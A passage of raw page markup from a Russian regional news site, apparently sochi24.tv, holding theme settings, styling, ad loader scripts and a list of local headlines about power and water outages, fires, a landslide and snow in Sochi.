title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5989";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="749";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/"  rel="bookmark" class="td-image-wrap " title="Прошунин: вода и свет возвращаются в дома жителей Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/3595-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/"  rel="bookmark" title="Прошунин: вода и свет возвращаются в дома жителей Сочи">Прошунин: вода и свет возвращаются в дома жителей Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Глава Сочи Андрей Прошуин сообщил о восстановлении коммунальных систем...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/"  rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/"  rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/12369-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/"  rel="bookmark" title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды">Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/#respond">0</a></span> </span></div><div class="td-excerpt">Часть жителей Адлерского и Хостинского района Сочи могут наблюдать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/"  rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/"  rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/"  rel="bookmark" class="td-image-wrap " title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427155396201222299_x-696x385.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/"  rel="bookmark" title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте">На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/#respond">0</a></span> </span></div><div class="td-excerpt">В январе на курорте о себе напомнили оползни. Из-за...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-siriuse-proizoshlo-avarijnoe-otkljuchenie-sveta/"  rel="bookmark" class="td-image-wrap " title="В Сириусе произошло аварийное отключение света" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/side-view-hand-lighting-candle-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-siriuse-proizoshlo-avarijnoe-otkljuchenie-sveta/"  rel="bookmark" title="В Сириусе произошло аварийное отключение света">В Сириусе произошло аварийное отключение света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-siriuse-proizoshlo-avarijnoe-otkljuchenie-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">Вечером 16 января в Сириусе произошла аварийное отключение света....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prognoz-pretvorilsja-v-zhizn-v-pribrezhnom-klastere-sochi-idet-sneg/"  rel="bookmark" class="td-image-wrap " title="Прогноз претворился в жизнь: в прибрежном кластере Сочи идет снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2-6-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prognoz-pretvorilsja-v-zhizn-v-pribrezhnom-klastere-sochi-idet-sneg/"  rel="bookmark" title="Прогноз претворился в жизнь: в прибрежном кластере Сочи идет снег">Прогноз претворился в жизнь: в прибрежном кластере Сочи идет снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prognoz-pretvorilsja-v-zhizn-v-pribrezhnom-klastere-sochi-idet-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">На протяжении недели синоптики обещали ухудшение погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pochti-500-gornolyzhnikov-obratilis-v-sochinskim-vracham-s-nachala-goda/"  rel="bookmark" class="td-image-wrap " title="Почти 500 горнолыжников обратились к сочинским врачам с начала года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/78-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pochti-500-gornolyzhnikov-obratilis-v-sochinskim-vracham-s-nachala-goda/"  rel="bookmark" title="Почти 500 горнолыжников обратились к сочинским врачам с начала года">Почти 500 горнолыжников обратились к сочинским врачам с начала года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pochti-500-gornolyzhnikov-obratilis-v-sochinskim-vracham-s-nachala-goda/#respond">0</a></span> </span></div><div class="td-excerpt">В разгар горнолыжного сезона в лечебные учреждения Сочи поступают...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 